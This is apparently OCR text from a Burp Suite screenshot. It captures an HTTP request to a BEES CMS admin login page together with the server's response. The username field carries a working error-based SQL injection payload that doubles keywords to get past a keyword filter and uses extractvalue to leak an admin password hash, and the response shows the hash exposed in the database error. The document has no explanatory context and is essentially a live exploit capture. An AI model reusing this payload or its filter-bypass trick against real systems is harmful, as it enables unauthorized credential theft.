 Request
Pretty Raw Hex Chinese MarkInfo \n
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 119.45.188.73:8082
3 Content-Length: 227
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://119.45.188.73:8082
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://119.45.188.73:8082/admin/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=es3r6heuhcj9phb851hugej215; JSESSIONID=
D7E1FA255A8A1C54289E44FC69300D22
14 Connection: close
15
16 user=
admin%27+a+and+nd+extractvalue%281%2Cconcat%280x7e%2C%28seselectlect+a
dmin_password+fro+from+m+bees_admin+whe+where+re+admin_name+like+'meet
sec'%29%2C0x7e%29%29%23&password=123&code=3f8d&submit=true&submit.x=25
&submit.y=35
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Oct 2023 12:54:05 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 440
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <div style="font-size:12px;">
<p>
操作数据库失败XPATH syntax error:
'~2446d54c2e68d221db9cff653b01a0e'<br>
sql:select id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='admin' and
extractvalue(1,concat(0x7e,(select admin_password from bees_admin
where admin_name like 'meetsec'),0x7e))#' limit 0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="text-decration:none">
返回
</a>
</div>
Inspector
Selection 163
Selected text
admin%27+a+and+nd+extractvalue%281%2Ccon
cat%280x7e%2C%28seselectlect+admin_passw
ord+fro+from+m+bees_admin+whe+where+re+a
dmin_name+like+'meetsec'%29%2C0x7e%29%29
%23
Decoded from: URL encoding
admin' a and nd extractvalue(1,concat(0x
7e,(seselectlect admin_password fro from
m bees_admin whe where re admin_name li
ke 'meetsec'),0x7e))#
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 6
Request Cookies 2
Request Headers 13
Response Headers 10